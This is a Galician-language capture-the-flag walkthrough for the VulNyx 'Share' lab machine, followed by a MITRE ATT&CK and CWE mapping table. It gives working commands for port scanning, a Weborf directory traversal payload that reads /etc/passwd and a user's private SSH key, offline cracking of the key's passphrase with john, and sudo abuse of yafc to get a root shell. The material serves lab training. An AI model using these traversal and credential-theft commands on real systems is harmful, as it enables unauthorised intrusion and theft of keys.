Doc vulnyx share
Máquina virtual Share

A máquina Share é moi interesante porque...
- Directory Traversal en Weborf
- Lectura da chave SSH privada mediante path traversal
- Cracking de passphrase
- Escalada mediante yafc (cliente FTP que permite shell)
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Share -R # TTL ≃ 64 ⇒ GNU/Linux, TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Share # 22,8080
whatweb IP_VulNyx_Share:8080
curl -I IP_VulNyx_Share:8080
Fase 2 — Análise
# Porto 8080 → Weborf/0.12.1
firefox http://IP_VulNyx_Share:8080 &
# Busca de exploits para Weborf
searchsploit weborf
# Weborf - Directory Traversal
# Vulnerabilidade: Directory Traversal
# Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
# Proba de explotación
curl http://IP_VulNyx_Share:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
# ⇒ Obtemos contido de /etc/passwd
# Usuario identificado: XXXXXXXXX
# Lectura da chave privada SSH de XXXXXXXXX
curl http://IP_VulNyx_Share:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fXXXXXXXXX%2f.ssh%2fid_rsa -o id_rsa
Fase 3 — Explotación
# Preparación da chave privada
chmod 400 id_rsa
# Intento de acceso SSH
ssh -i id_rsa XXXXXXXXX@IP_VulNyx_Share
# Solicita passphrase
# Extracción do hash da passphrase
ssh2john id_rsa > XXXXXXXXX.hash
# Ataque de forza bruta á passphrase
john --wordlist=/usr/share/wordlists/rockyou.txt XXXXXXXXX.hash
# Passphrase atopada
# Acceso SSH con chave privada
ssh -i id_rsa XXXXXXXXX@IP_VulNyx_Share
# Passphrase: [atopada con john]
# ⇒ Conseguimos consola de usuario XXXXXXXXX (flag user.txt)
Fase 4 — Post‑explotación
# Enumeración de permisos sudo
sudo -l
# User XXXXXXXXX may run the following commands on share:
# (root) NOPASSWD: /usr/bin/yafc
# Consulta en GTFOBins(https://gtfobins.github.io/) para yafc
# yafc (Yet Another FTP Client) permite executar comandos de shell
# Explotación de yafc con sudo
sudo /usr/bin/yafc
# yafc 1.3.7
# yafc>
# Dentro de yafc, executamos shell
yafc> shell
# Executing '/bin/bash', use 'exit' to exit from shell...
# ⇒ Conseguimos shell de root
id # uid=0(root) gid=0(root) grupos=0(root)
cd /root
cat root.txt # ⇒ Flag de root conseguida
Correspondencia de fases → MITRE ATT&CK — VulNyx: Share
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| 2. Análise | Identificación de Directory Traversal en Weborf | Path traversal / information disclosure | T1190 — Exploit Public-Facing Application T1083 — File and Directory Discovery |
CWE-22 — Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') |
| Lectura de ficheiros sensibles mediante path traversal | Credential Access | T1005 — Data from Local System T1552.004 — Unsecured Credentials: Private Keys |
CWE-22 — Path Traversal; CWE-552 — Files or Directories Accessible to External Parties | |
| 3. Explotación | Cracking de passphrase da chave SSH | Brute-force offline | T1110.002 — Brute Force: Password Cracking T1552.004 — Unsecured Credentials: Private Keys |
CWE-521 — Weak Password Requirements |
| Acceso SSH con chave privada e passphrase | Uso de contas válidas | T1021.004 — Remote Services: SSH T1078 — Valid Accounts |
CWE-798 — Use of Hard-coded Credentials (contextual) | |
| 4. Post-explotación | Enumeración de permisos sudo | Discovery local | T1069 — Permission Groups Discovery T1083 — File and Directory Discovery |
CWE-200 — Information Exposure |
| Abuso de yafc con sudo para escalada de privilexios | Abuso de mecanismos de elevación | T1548.003 — Abuse Elevation Control Mechanism: Sudo and Sudo Caching T1059.004 — Command and Scripting Interpreter: Unix Shell |
CWE-269 — Improper Privilege Management; CWE-284 — Improper Access Control |